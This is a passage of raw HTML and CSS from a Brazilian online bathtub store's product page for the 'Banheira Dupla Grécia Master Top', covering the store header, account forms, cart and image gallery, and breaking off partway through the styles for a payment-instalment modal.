                   alt="Fabrica Das Banheiras"></a></div><div class="header__search-bar-wrapper ">
          <form action="/search" method="get" role="search" class="search-bar"><div class="search-bar__top-wrapper">
              <div class="search-bar__top">
                <input type="hidden" name="type" value="product">
                <input type="hidden" name="options[prefix]" value="last">

                <div class="search-bar__input-wrapper">
                  <input class="search-bar__input" type="text" name="q" autocomplete="off" autocorrect="off" aria-label="O que está buscando?" placeholder="O que está buscando?">
                  <button type="button" class="search-bar__input-clear hidden-lap-and-up" data-action="clear-input"><svg class="icon icon--close" viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></button>
                </div><div class="search-bar__filter">
                    <label for="search-product-type" class="search-bar__filter-label">
                      <span class="search-bar__filter-active">Todas as categorias</span><svg class="icon icon--arrow-bottom" viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg></label>

                    <select id="search-product-type">
                      <option value="" selected="selected">Todas as categorias</option><option value="Acessório banheira">Acessório banheira</option><option value="Banheira Dupla">Banheira Dupla</option><option value="Banheira Ofurô">Banheira Ofurô</option><option value="Banheiras">Banheiras</option><option value="Hidro Dupla">Hidro Dupla</option><option value="Hidro Spa">Hidro Spa</option><option value="Spa">Spa</option></select>
                  </div><button type="submit" class="search-bar__submit" aria-label="Pesquisar"><svg class="icon icon--search" viewBox="0 0 21 21" role="presentation">
      <g stroke-width="2" stroke="currentColor" fill="none" fill-rule="evenodd">
        <path d="M19 19l-5-5" stroke-linecap="square"></path>
        <circle cx="8.5" cy="8.5" r="7.5"></circle>
      </g>
    </svg><svg class="icon icon--search-loader" viewBox="0 0 64 64" role="presentation">
      <path opacity=".4" d="M23.8589104 1.05290547C40.92335108-3.43614731 58.45816642 6.79494359 62.94709453 23.8589104c4.48905278 17.06444068-5.74156424 34.59913135-22.80600493 39.08818413S5.54195825 57.2055303 1.05290547 40.1410896C-3.43602265 23.0771228 6.7944697 5.54195825 23.8589104 1.05290547zM38.6146353 57.1445143c13.8647142-3.64731754 22.17719655-17.89443541 18.529879-31.75914961-3.64743965-13.86517841-17.8944354-22.17719655-31.7591496-18.529879S3.20804604 24.7494569 6.8554857 38.6146353c3.64731753 13.8647142 17.8944354 22.17719655 31.7591496 18.529879z"></path>
      <path d="M1.05290547 40.1410896l5.80258022-1.5264543c3.64731754 13.8647142 17.89443541 22.17719655 31.75914961 18.529879l1.5264543 5.80258023C23.07664892 67.43614731 5.54195825 57.2055303 1.05290547 40.1410896z"></path>
    </svg></button>
              </div>

              <button type="button" aria-label="ButtonClose" class="search-bar__close-button hidden-tablet-and-up" style="justify-content: center; display: flex; flex-direction: row; align-items: center;" data-action="unfix-search">
                <span class="search-bar__close-text" style="padding-left: 10px;"><span class="icon-state__secondary"><svg class="icon icon--close" viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></span></span>
              </button>
            </div>

            <div class="search-bar__inner">
              <div class="search-bar__inner-animation">
                <div class="search-bar__results" aria-hidden="true">
                  <div class="skeleton-container"><div class="search-bar__result-item search-bar__result-item--skeleton">
                        <div class="search-bar__image-container">
                          <div class="aspect-ratio aspect-ratio--square">
                            <div class="skeleton-image"></div>
                          </div>
                        </div>

                        <div class="search-bar__item-info">
                          <div class="skeleton-paragraph">
                            <div class="skeleton-text"></div>
                            <div class="skeleton-text"></div>
                          </div>
                        </div>
                      </div><div class="search-bar__result-item search-bar__result-item--skeleton">
                        <div class="search-bar__image-container">
                          <div class="aspect-ratio aspect-ratio--square">
                            <div class="skeleton-image"></div>
                          </div>
                        </div>

                        <div class="search-bar__item-info">
                          <div class="skeleton-paragraph">
                            <div class="skeleton-text"></div>
                            <div class="skeleton-text"></div>
                          </div>
                        </div>
                      </div><div class="search-bar__result-item search-bar__result-item--skeleton">
                        <div class="search-bar__image-container">
                          <div class="aspect-ratio aspect-ratio--square">
                            <div class="skeleton-image"></div>
                          </div>
                        </div>

                        <div class="search-bar__item-info">
                          <div class="skeleton-paragraph">
                            <div class="skeleton-text"></div>
                            <div class="skeleton-text"></div>
                          </div>
                        </div>
                      </div></div>

                  <div class="search-bar__results-inner">
                  </div>
                </div><div class="search-bar__menu-wrapper" aria-hidden="true"><p class="search-bar__menu-title heading">Contato</p><ul class="search-bar__menu-linklist list--unstyled"><li>
                          <a href="/search" class="search-bar__menu-link">Pesquisar</a>
                        </li><li>
                          <a href="/pages/politicas-de-privacidade" class="search-bar__menu-link">Politicas de Privacidade</a>
                        </li><li>
                          <a href="/pages/fale-conosco" class="search-bar__menu-link">Fale Conosco</a>
                        </li><li>
                          <a href="/pages/faq" class="search-bar__menu-link">FAQ</a>
                        </li><li>
                          <a href="/policies/terms-of-service" class="search-bar__menu-link">Termos de serviço</a>
                        </li><li>
                          <a href="/policies/refund-policy" class="search-bar__menu-link">Política de reembolso</a>
                        </li><li>
                          <a href="/pages/politica-de-frete" class="search-bar__menu-link">Politicas de Frete</a>
                        </li><li>
                          <a href="/pages/regulamentos-de-promocoes" class="search-bar__menu-link">Regulamento de promoções</a>
                        </li><li>
                          <a href="/pages/prazo-de-entrega" class="search-bar__menu-link">Prazo de entrega</a>
                        </li></ul>
                  </div></div>
            </div>
          </form>
        </div>
          <style>
            .shopify-section__header {
              box-shadow: 0 0 16px 0 #0000000d;
            }
          </style>
        
    
        <div class="header__action-list"><div class="header__action-item hidden-tablet-and-up">
              <a class="header__action-item-link" href="/search" data-action="toggle-search" aria-expanded="false" aria-label="Abrir busca"><svg class="icon icon--search" viewBox="0 0 21 21" role="presentation">
      <g stroke-width="2" stroke="currentColor" fill="none" fill-rule="evenodd">
        <path d="M19 19l-5-5" stroke-linecap="square"></path>
        <circle cx="8.5" cy="8.5" r="7.5"></circle>
      </g>
    </svg></a>
            </div><div class="header__action-item header__action-item--account header_menu_align_items">
              <span class="d-none-mob ionic-icon-header icon-state__primary">
                <svg width="28px" height="28px" fill="var(--color-icons-header)" xmlns="http://www.w3.org/2000/svg" width="512" height="512" viewBox="0 0 512 512"><path d="M256,48C141.31,48,48,141.31,48,256s93.31,208,208,208,208-93.31,208-208S370.69,48,256,48ZM205.78,164.82C218.45,151.39,236.28,144,256,144s37.39,7.44,50.11,20.94C319,178.62,325.27,197,323.79,216.76,320.83,256,290.43,288,256,288s-64.89-32-67.79-71.25C186.74,196.83,193,178.39,205.78,164.82ZM256,432a175.49,175.49,0,0,1-126-53.22,122.91,122.91,0,0,1,35.14-33.44C190.63,329,222.89,320,256,320s65.37,9,90.83,25.34A122.87,122.87,0,0,1,382,378.78,175.45,175.45,0,0,1,256,432Z"/></svg>
              </span>
              <div><span class="header__action-item-title hidden-pocket hidden-lap">Entrar / Cadastrar</span><div class="header__action-item-content">
                <a href="/account/login" class="header__action-item-link header__account-icon icon-state hidden-desk" aria-label="Minha conta" aria-controls="account-popover" aria-expanded="false" data-action="toggle-popover" >                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    
                  <span class="ionic-icon-header icon-state__primary">
                    <svg width="28px" height="28px" fill="var(--color-icons-header)" xmlns="http://www.w3.org/2000/svg" width="512" height="512" viewBox="0 0 512 512"><path d="M256,48C141.31,48,48,141.31,48,256s93.31,208,208,208,208-93.31,208-208S370.69,48,256,48ZM205.78,164.82C218.45,151.39,236.28,144,256,144s37.39,7.44,50.11,20.94C319,178.62,325.27,197,323.79,216.76,320.83,256,290.43,288,256,288s-64.89-32-67.79-71.25C186.74,196.83,193,178.39,205.78,164.82ZM256,432a175.49,175.49,0,0,1-126-53.22,122.91,122.91,0,0,1,35.14-33.44C190.63,329,222.89,320,256,320s65.37,9,90.83,25.34A122.87,122.87,0,0,1,382,378.78,175.45,175.45,0,0,1,256,432Z"/></svg>
                  </span>
                  <span class="icon-state__secondary"><svg class="icon icon--close" viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></span>
                </a>

                <a href="/account/login" class="header__action-item-link hidden-pocket hidden-lap" aria-controls="account-popover" aria-expanded="false" data-action="toggle-popover">Minha conta <svg class="icon icon--arrow-bottom" viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg></a>

                <div id="account-popover" class="popover popover--large popover--unlogged" aria-hidden="true"><svg class="icon icon--nav-triangle-borderless" viewBox="0 0 20 9" role="presentation">
      <path d="M.47108938 9c.2694725-.26871321.57077721-.56867841.90388257-.89986354C3.12384116 6.36134886 5.74788116 3.76338565 9.2467995.30653888c.4145057-.4095171 1.0844277-.40860098 1.4977971.00205122L19.4935156 9H.47108938z" fill="#ffffff"></path>
    </svg><div class="popover__panel-list">
                      <div id="header-login-panel" class="popover__panel popover__panel--default is-selected">
                        <div class="popover__inner"><form method="post" action="/account/login" id="header_customer_login" accept-charset="UTF-8" data-login-with-shop-sign-in="true" name="login" class="form"><input type="hidden" name="form_type" value="customer_login" /><input type="hidden" name="utf8" value="✓" /><header class="popover__header">
                              <h2 class="popover__title heading">Entrar em minha conta</h2>
                              <p class="popover__legend">Insira seu e-mail e senha:</p>
                            </header>

                            <div class="form__input-wrapper form__input-wrapper--labelled">
                              <input type="email" id="login-customer[email]" class="form__field form__field--text" name="customer[email]" required="required">
                              <label for="login-customer[email]" class="form__floating-label">E-mail</label>
                            </div>

                            <div class="form__input-wrapper form__input-wrapper--labelled">
                              <input type="password" id="login-customer[password]" class="form__field form__field--text" name="customer[password]" required="required" autocomplete="current-password">
                              <label for="login-customer[password]" class="form__floating-label">Senha</label>
                            </div>

                            <button type="submit" class="form__submit button button--primary button--full">Entrar</button></form><div class="popover__secondary-action">
                            <p>Novo cliente? <button data-action="show-popover-panel" aria-controls="header-register-panel" class="link link--accented">Criar sua conta</button></p>
                            <p>Esqueceu sua senha? <button data-action="show-popover-panel" aria-controls="header-recover-panel" class="link link--accented">Recuperar senha</button></p>
                          </div>
                        </div>
                      </div>

                      <div id="header-recover-panel" class="popover__panel popover__panel--sliding">
                        <div class="popover__inner"><form method="post" action="/account/recover" accept-charset="UTF-8" name="recover" class="form"><input type="hidden" name="form_type" value="recover_customer_password" /><input type="hidden" name="utf8" value="✓" /><header class="popover__header">
                              <h2 class="popover__title heading">Recuperar senha</h2>
                              <p class="popover__legend">Insira seu e-mail:</p>
                            </header>

                            <div class="form__input-wrapper form__input-wrapper--labelled">
                              <input type="email" id="recover-customer[recover_email]" class="form__field form__field--text" name="email" required="required">
                              <label for="recover-customer[recover_email]" class="form__floating-label">E-mail</label>
                            </div>

                            <button type="submit" class="form__submit button button--primary button--full">Recuperar</button></form><div class="popover__secondary-action">
                            <p>Lembrar sua senha? <button data-action="show-popover-panel" aria-controls="header-login-panel" class="link link--accented">Voltar para o login</button></p>
                          </div>
                        </div>
                      </div>

                      <div id="header-register-panel" class="popover__panel popover__panel--sliding">
                        <div class="popover__inner"><form method="post" action="/account" id="create_customer" accept-charset="UTF-8" data-login-with-shop-sign-up="true" name="create" class="form"><input type="hidden" name="form_type" value="create_customer" /><input type="hidden" name="utf8" value="✓" /><header class="popover__header">
                              <h2 class="popover__title heading">Criar minha conta</h2>
                              <p class="popover__legend">Preencha os campos abaixo:</p>
                            </header>

                            <div class="form__input-wrapper form__input-wrapper--labelled">
                              <input type="text" id="register-customer[first_name]" class="form__field form__field--text" name="customer[first_name]" required="required">
                              <label for="register-customer[first_name]" class="form__floating-label">Primeiro nome</label>
                            </div>

                            <div class="form__input-wrapper form__input-wrapper--labelled">
                              <input type="text" id="register-customer[last_name]" class="form__field form__field--text" name="customer[last_name]" required="required">
                              <label for="register-customer[last_name]" class="form__floating-label">Sobrenome</label>
                            </div>

                            <div class="form__input-wrapper form__input-wrapper--labelled">
                              <input type="email" id="register-customer[email]" class="form__field form__field--text" name="customer[email]" required="required">
                              <label for="register-customer[email]" class="form__floating-label">E-mail</label>
                            </div>

                            <div class="form__input-wrapper form__input-wrapper--labelled">
                              <input type="password" id="register-customer[password]" class="form__field form__field--text" name="customer[password]" required="required" autocomplete="new-password">
                              <label for="register-customer[password]" class="form__floating-label">Senha</label>
                            </div>

                            <button type="submit" class="form__submit button button--primary button--full">Criar minha conta</button></form><div class="popover__secondary-action">
                            <p>Já tem uma conta? <button data-action="show-popover-panel" aria-controls="header-login-panel" class="link link--accented">Entre aqui</button></p>
                          </div>
                        </div>
                      </div>
                    </div>
                  
                  </div>
                </div>
              </div>
            </div>
                    
          <div class="header__action-item header__action-item--cart">
            <a class="header__action-item-link header__cart-toggle" href="/cart" aria-controls="mini-cart" aria-expanded="false" data-action="toggle-mini-cart" data-no-instant>
              <div class="header__action-item-content">
                <div class="header__cart-icon icon-state">
                  <span class="icons-align-header-cart icon-state__primary">
                    <span class="ionic-icon-header">
                      <svg width="28px" height="28px" fill="var(--color-icons-header)" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M454.65,169.4A31.82,31.82,0,0,0,432,160H368V144a112,112,0,0,0-224,0v16H80a32,32,0,0,0-32,32V408c0,39,33,72,72,72H392a72.22,72.22,0,0,0,50.48-20.55A69.48,69.48,0,0,0,464,409.25V192A31.75,31.75,0,0,0,454.65,169.4ZM176,144a80,80,0,0,1,160,0v16H176Zm192,96a112,112,0,0,1-224,0V224a16,16,0,0,1,32,0v16a80,80,0,0,0,160,0V224a16,16,0,0,1,32,0Z"/></svg>
                    </span>
                    <span class="header__cart-count">0</span>
                  </span>

                  <span class="icon-state__secondary"><svg class="icon icon--close" viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></span>
                </div>

                <span class="hidden-pocket hidden-lap secttions-header-title">Carrinho</span>
              </div>
            </a><form method="post" action="/cart" id="mini-cart" class="mini-cart" aria-hidden="true" novalidate="novalidate" data-item-count="0">
  <input type="hidden" name="attributes[collection_products_per_page]" value="">
  <input type="hidden" name="attributes[collection_layout]" value=""><svg class="icon icon--nav-triangle-borderless" viewBox="0 0 20 9" role="presentation">
      <path d="M.47108938 9c.2694725-.26871321.57077721-.56867841.90388257-.89986354C3.12384116 6.36134886 5.74788116 3.76338565 9.2467995.30653888c.4145057-.4095171 1.0844277-.40860098 1.4977971.00205122L19.4935156 9H.47108938z" fill="#ffffff"></path>
    </svg><div class="mini-cart__content mini-cart__content--empty"><div class="mini-cart__empty-state"><svg width="81" height="70" viewBox="0 0 81 70">
      <g transform="translate(0 2)" stroke-width="4" stroke="#003b41" fill="none" fill-rule="evenodd">
        <circle stroke-linecap="square" cx="34" cy="60" r="6"></circle>
        <circle stroke-linecap="square" cx="67" cy="60" r="6"></circle>
        <path d="M22.9360352 15h54.8070373l-4.3391876 30H30.3387146L19.6676025 0H.99560547"></path>
      </g>
    </svg><p class="heading h4">Seu carrinho está vazio</p>
      </div>

      <a href="/collections/all" class="button button--primary button--full">Veja nossos produtos</a>
    </div></form></div>
        </div>
      </div>
    </div>
  </header><nav class="nav-bar">
     <div class="nav-bar__inner" style="text-align: center; color: var(--header-bar-text-color);">
       <div class="container">
         
<!--<div class="localization-bar">
  
    <div class="align-localization align-localization-mobile">
    <ion-icon class="icon-localization" name="location"></ion-icon><p id="client_local_final">Calculando frete para sua região...</p>
  </div>

<script type="text/javascript">

  			$.getJSON( "https://myip.wtf/json", function(localizacao) {
				var localTopBar = localizacao['YourFuckingLocation'];
				var localTopBarFinal = localTopBar.replace(", Brazil", "");
				$("#client_local_final").html("<b>Frete grátis</b> para <b>" + localTopBarFinal + "</b> e Região.");
		    });
   
</script>

<style>

@media (max-width: 1279px){
  .localization-bar {
    display: none!important;
  }
  
  .align-items-nav-menu {
    justify-content: center!important;
  }

  .icon-header-bars {
    margin-right: 12px;
    color: var(--header-bar-text-color);
    padding: 12px 0px;
    height: 100%;
    padding-bottom: 14px;
  }
}
  
  .align-items-nav-menu {
    border-radius: 0!important;
    display: flex;
    flex-direction: row;
    align-items: center;
    width: 100%;
    justify-content: flex-end;
    flex-wrap: wrap;
  }

  .align-localization {
    display: flex;
    flex-direction: row;
    justify-content: flex-start;
    align-items: center;

    background: transparent;
    padding: 6px 12px;
    border-radius: 4px;
    width: 440px;
  }

  .align-localization>p>b {
    color: #003b41;
  }

  .icon-header-bars {
    margin-right: 12px;
    color: var(--header-bar-text-color);
    padding: 12px 0px;
    height: 100%;
    padding-bottom: 14px;
  }
  
  .icon-localization {
    font-size: 18px;
    margin-bottom: 2px;
    margin-right: 4px;
    color: #003b41;
  }
  
  #client_local_final {
    font-size: 12px;
    color: #ffffff;
  }
  
  .bar-info-shipping {
    padding: 4px;
    background: #ededed
  }

/* ALTERAÇÃO NO ORIGINAL*/

  .nav-bar__inner>.container {
    display: flex;
    flex-direction: row;
    align-content: center;
    align-items: center;
    justify-content: space-between;
  }
  
</style>
  
</div>-->
      
         <ul class="align-items-nav-menu nav-bar__linklist list--unstyled" data-type="menu" style="border-radius: 10px 10px 0px 0;">
           <i class="fa fa-bars icon-header-bars" aria-hidden="true"></i><li class="nav-bar__item"><a href="/" class="nav-bar__link link" data-type="menuitem">Início</a></li><li class="nav-bar__item"><a href="/collections/all" class="nav-bar__link link" data-type="menuitem">Catálogo</a></li><li class="nav-bar__item"><a href="/pages/contact" class="nav-bar__link link" data-type="menuitem">Entrar em contato</a></li><li class="nav-bar__item"><a href="/pages/sobre-nos" class="nav-bar__link link" data-type="menuitem">Sobre Nós</a></li><li class="nav-bar__item"><a href="/pages/telefone-fixo-11-3806-2108" class="nav-bar__link link" data-type="menuitem">Telefone Fixo</a></li></ul>
        </div>
      </div>
    </nav></section><style>
    
    .img-topbar {
      justify-content: center!important;
    }
    
    .topbar-flex {
      display: flex!important;
    }
    
    .img-responsive-mob {
      width: auto;
      max-height: 45px;
    }
      
    .img-responsive-pc {
      width: auto;
      max-height: 45px;
    }

    @media screen and (max-width: 640px) {
    .imgdopc {
      display: none;
    }
    }
    
    @media screen and (min-width: 641px){
    .imgdomob {
      display: none;
    }
    }
    
  </style><style>
  .search-bar__submit {
    flex: none;
    width: 56px;
    background: var(--header-accent-color);
    height: 34px;
    border-radius: calc(var(--border-radius-theme) - 3px);
    color: white;
    margin-right: 4px;
  }
</style>
  

<div class="container-fluid color-line" style="
    background: linear-gradient(to right, #003b41, #148f8b, #2bc6c0, #003b41);
    height: 6px;
    width: 100%;">
      </div><style>
  :root {
    --header-is-sticky: 0;
    --header-inline-navigation: 1;
  }

  #shopify-section-header {
    position: relative;
    z-index: 5;}.header__logo-image {
      max-width: 135px !important;
    }

    @media screen and (min-width: 641px) {
      .header__logo-image {
        max-width: 180px !important;
      }
    }@media screen and (min-width: 1000px) {
      .search-bar.is-expanded .search-bar__top {
        box-shadow: 0 -1px #464646 inset;
      }
    }</style>

<script>
  document.documentElement.style.setProperty('--header-height', document.getElementById('shopify-section-header').clientHeight + 'px');
</script>

</div>

    <main id="main" role="main">
      <div id="shopify-section-product-template" class="shopify-section"><section data-section-id="product-template" data-section-type="product" data-section-settings='{
  "showShippingEstimator": true,
  "showQuantitySelector": true,
  "showPaymentButton": true,
  "showInventoryQuantity": true,
  "lowInventoryThreshold": 0,
  "galleryTransitionEffect": "fade",
  "enableImageZoom": true,
  "zoomEffect": "inside",
  "enableVideoLooping": false,
  "productOptions": [&quot;Tamanho&quot;,&quot;Litros&quot;,&quot;Material&quot;],
  "enableHistoryState": true,
  "infoOverflowScroll": true,
  "isQuickView": false
}'><div class="container container--flush">
      <div class="page__sub-header">
        <nav aria-label="Caminho" class="breadcrumb">
          <ol class="breadcrumb__list">
            <li class="breadcrumb__item">
              <a class="breadcrumb__link link" href="/">Pagina inicial</a><svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></li>

            <li class="breadcrumb__item"><a class="breadcrumb__link link" href="/collections/all">Todos os produtos</a><svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></li>

            <li class="breadcrumb__item">
              <span class="breadcrumb__link" aria-current="page">Banheira Dupla Grécia Master Top</span>
            </li>
          </ol>
        </nav></div>

      <div class="product-block-list product-block-list--large">
        <div class="product-block-list__wrapper"><div class="product-block-list__item product-block-list__item--gallery">
              <div class="card">
    <div class="card__section card__section--tight">
      <div class="product-gallery product-gallery--with-thumbnails"><div class="product-gallery__carousel-wrapper">
          <div class="product-gallery__carousel product-gallery__carousel--zoomable" data-media-count="2" data-initial-media-id="25314633810179"><div class="product-gallery__carousel-item is-selected " tabindex="-1" data-media-id="25314633810179" data-media-type="image"  ><div class="product-gallery__size-limiter" style="max-width: 960px"><div class="aspect-ratio image-principal-border-radius" style="padding-bottom: 56.25%">
                        <img class="product-gallery__image lazyload image--fade-in" data-src="//www.fabricadasbanheiras.com.br/cdn/shop/products/BanheiraGreciaMasterTopCompleta_{width}x.jpg?v=1747941746" data-widths="[400,500,600,700,800,900]" data-sizes="auto" data-zoom="//www.fabricadasbanheiras.com.br/cdn/shop/products/BanheiraGreciaMasterTopCompleta_1600x.jpg?v=1747941746" alt="Banheira Dupla Grécia Master Top - Fabrica Das Banheiras">

                        <noscript>
                          <img src="//www.fabricadasbanheiras.com.br/cdn/shop/products/BanheiraGreciaMasterTopCompleta_800x.jpg?v=1747941746" alt="Banheira Dupla Grécia Master Top - Fabrica Das Banheiras">
                        </noscript>
                      </div>
                    </div></div><div class="product-gallery__carousel-item  " tabindex="-1" data-media-id="25314635841795" data-media-type="image"  ><div class="product-gallery__size-limiter" style="max-width: 1672px"><div class="aspect-ratio image-principal-border-radius" style="padding-bottom: 56.22009569377991%">
                        <img class="product-gallery__image lazyload image--fade-in" data-src="//www.fabricadasbanheiras.com.br/cdn/shop/products/BanheiraComHidroGreciaMasterTop_{width}x.jpg?v=1747941748" data-widths="[400,500,600,700,800,900,1000,1100,1200]" data-sizes="auto" data-zoom="//www.fabricadasbanheiras.com.br/cdn/shop/products/BanheiraComHidroGreciaMasterTop_1600x.jpg?v=1747941748" alt="Banheira Dupla Grécia Master Top - Fabrica Das Banheiras">

                        <noscript>
                          <img src="//www.fabricadasbanheiras.com.br/cdn/shop/products/BanheiraComHidroGreciaMasterTop_800x.jpg?v=1747941748" alt="Banheira Dupla Grécia Master Top - Fabrica Das Banheiras">
                        </noscript>
                      </div>
                    </div></div></div><span class="product-gallery__zoom-notice"><svg class="icon icon--zoom" viewBox="0 0 10 10" role="presentation">
      <path d="M7.58801492 6.8808396L9.999992 9.292784l-.70716.707208-2.41193007-2.41199543C6.15725808 8.15916409 5.24343297 8.50004 4.25 8.50004c-2.347188 0-4.249968-1.902876-4.249968-4.2501C.000032 1.902704 1.902812.000128 4.25.000128c2.347176 0 4.249956 1.902576 4.249956 4.249812 0 .99341752-.34083418 1.90724151-.91194108 2.6308996zM4.25.999992C2.455064.999992.999992 2.454944.999992 4.24994c0 1.794984 1.455072 3.249936 3.250008 3.249936 1.794924 0 3.249996-1.454952 3.249996-3.249936C7.499996 2.454944 6.044924.999992 4.25.999992z" fill="currentColor" fill-rule="evenodd"></path>
    </svg> Passe o mouse sobre a foto para ampliar</span></div><div class="scroller">
            <div class="scroller__inner">
              <div class="product-gallery__thumbnail-list"><a href="//www.fabricadasbanheiras.com.br/cdn/shop/products/BanheiraGreciaMasterTopCompleta_1024x.jpg?v=1747941746" class="product-gallery__thumbnail is-nav-selected " data-media-id="25314633810179" ><div class="aspect-ratio" style="padding-bottom: 56.25%">
                      <img class="image--fade-in lazyload" data-src="//www.fabricadasbanheiras.com.br/cdn/shop/products/BanheiraGreciaMasterTopCompleta_130x.jpg?v=1747941746" alt="Banheira Dupla Grécia Master Top - Fabrica Das Banheiras">
                    </div>
                  </a><a href="//www.fabricadasbanheiras.com.br/cdn/shop/products/BanheiraComHidroGreciaMasterTop_1024x.jpg?v=1747941748" class="product-gallery__thumbnail  " data-media-id="25314635841795" ><div class="aspect-ratio" style="padding-bottom: 56.22009569377991%">
                      <img class="image--fade-in lazyload" data-src="//www.fabricadasbanheiras.com.br/cdn/shop/products/BanheiraComHidroGreciaMasterTop_130x.jpg?v=1747941748" alt="Banheira Dupla Grécia Master Top - Fabrica Das Banheiras">
                    </div>
                  </a></div>
            </div>
          </div></div>
    </div>
  </div>
            </div><div class="product-block-list__item product-block-list__item--info">
            <div class="backdrop-modal-parcel" id="backdrop-modal-parcel" onclick="toggleModal()">
  <style>

.parcelamento-text {
  display: flex;
  text-decoration: underline;
  color: #9698a1;
  line-height: 1.2;
  font-size: 14px;
  margin-top: 4px;
}
  
/*Backdrop*/
.backdrop-modal-parcel {
  display: none;
  justify-content: center;
  align-items: center;
  position: fixed;
  width: 100vw;
  height: 100vh;
  background: #33333399;
  top: 0;
  left: 0;
  z-index: 999;
  opacity: 0;
  transition: all .2s ease-in-out;
}

/*body.active-modal .product-template__container {
  z-index: 11;
  position: relative;
}*/

#modal-open-button:hover {
  text-decoration: underline;
}

body.active-modal .backdrop-modal-parcel {
  display: flex;
  transition: all .2s ease-in-out;
  opacity: 1;
}

.active-modal {
  overflow: hidden;
}

/*Modal*/
@media screen and (min-width: 0px) and (max-width: 280px) {
  .modal-parcel {
    position: relative;
    padding: 24px;
    background: #ffffff;
    max-width: 400px;
    min-width: 400px ;
    cursor: initial;
    font-family: var(--text-font-family);
    border-radius: var(--border-radius-theme);
    box-sizing: border-box;
  }
}
@media screen and (min-width: 285px) {
  .modal-parcel {
    position: relative;
    padding: 24px;
    background: #ffffff;
    max-width: 400px;
    min-width: 400px ;
    height: auto;
    overflow-y: auto;
    cursor: initial;
    font-family: var(--text-font-family);
    border-radius: var(--border-radius-theme);
    box-sizing: border-box;
  }
}
    
@media (max-width: 641px){
  .modal-parcel {
    border-radius: 0;
  }
}
  
.modal-parcel-content {
  display: flex;
  flex-direction: column;
  gap: 20px;
  justify-content: center;
  align-items: center;
}

.modal-parcel-title {
  font-size: 18px;
  font-weight: 600;
  color: rgb(66, 70, 77);
}

.modal-close-button {
  position: absolute;
  top: 10px;
  right: 10px;
  cursor: pointer;
}

.modal-parcel-payments {
  display: flex;
  justify-content: space-between;
  width: 100%;
  border-bottom: 1px solid #e3e3e3;
}

.modal-parcel-payment {
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
  text-align: center;
  color: var(--color-terciary-parcelamento);
  font-size: 12px;
  padding: 8px;
  gap: 4px;
  flex-basis: 31%;
}

.modal-parcel-payment:hover {
  cursor: pointer;
}

.modal-parcel-cards {
  display: flex;
  justify-content: space-around;
  align-items: center;
  width: 100%;
}

.modal-parcel-method {
  display: none;
  flex-direction: column;
  gap: 8px;
  width: 100%;
}

.modal-parcel-list {
  list-style: none;
  margin: 0;
  padding: 0;
  color: var(--color-secondary-parcelamento);
  overflow-y: overlay;
}

.modal-parcel-list-item {
  display: flex;
  gap: 10px;
  align-items: center;
  justify-content: space-between;
  padding: 4px 8px;
  font-size: 12px;
  border-radius: 4px;
}

.modal-parcel-cards-wrapper {
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
  width: 100%;
  gap: 10px;
  font-size: 12px;
}

.modal-parcel-list li {
  background: #fff;
}

.modal-parcel-list li:nth-child(odd) {
  background: rgb(242, 243, 244);
}

.modal-parcel-informations {
  display: flex;
  flex-direction: column;
  gap: 20px;
}

.modal-parcel-pricing {
  display: flex;
  flex-direction: column;
  align-items: center;
  padding-bottom: 6px;
}

.modal-parcel-price-cash {
  color: #12B103;
  font-size: 24px;
  font-weight: 600;
  line-height: 1.4;
}

.modal-parcel-price-description {
  font-size: 12px;
  color: var(--color-secondary-parcelamento);
}
.modal-parcel-price-description-pix {
  font-size: 12px;
  color: var(--color-secondary-parcelamento);
}
.modal-parcel-extra {
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 10px;
  color: rgb(86, 92, 105);
  line-height: 1.4;
  font-size: 12px;
  background: #ebedef;
  padding: 12px;
  border-radius: var(--border-radius-theme);
}

.modal-parcel-extra-text {
  flex-basis: 80%;
  width: min-content;
}

.modal-parcel-content input {
  display: none;
}

/*Quando input está marcado o estilo muda, exibindo o conteúdo de acordo com o id*/
#payment-type-1:checked ~ .modal-parcel-payments #label-type-1,
#payment-type-2:checked ~ .modal-parcel-payments #label-type-2,
